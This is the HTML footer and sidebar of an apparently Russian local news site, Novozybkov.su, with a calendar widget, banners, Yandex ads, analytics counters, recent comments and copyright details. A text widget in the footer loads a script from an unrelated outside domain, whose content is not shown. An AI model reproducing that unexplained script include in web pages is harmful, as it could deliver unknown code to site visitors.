		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td id="today"><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"dff6fe098b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>